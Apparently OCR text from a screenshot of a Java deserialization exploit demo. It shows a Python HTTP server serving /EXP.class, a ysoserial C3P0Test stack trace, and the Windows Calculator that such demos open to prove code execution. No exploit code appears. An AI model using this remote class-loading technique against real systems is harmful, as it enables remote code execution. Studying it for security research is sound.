 .idea
2
C:\Windows\System32\cmd.exe - python  -m http.server
Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ga't'c\Desktop\临时>python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [20/Jul/2022 20:42:06] "GET /EXP.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [22/Jul/2022 16:33:19] "GET /EXP.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [22/Jul/2022 16:34:18] "GET /EXP.class HTTP/1.1" 200 -
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at ysoserial.test.C3P0Test.unserialize(C3P0Test.java:23)
at ysoserial.test.C3P0Test.main(C3P0Test.java:12)
Process finished with exit code 1
计算器
科学
0 +
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =